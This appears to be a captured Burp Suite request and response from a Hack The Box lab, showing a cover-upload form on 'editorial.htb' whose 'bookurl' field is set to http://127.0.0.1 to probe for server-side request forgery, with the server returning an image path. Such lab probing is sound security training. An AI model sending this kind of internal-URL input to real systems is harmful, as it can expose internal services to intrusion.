 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 302
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8o8mhRNwMlj9HgTQ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Sep 2024 11:19:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg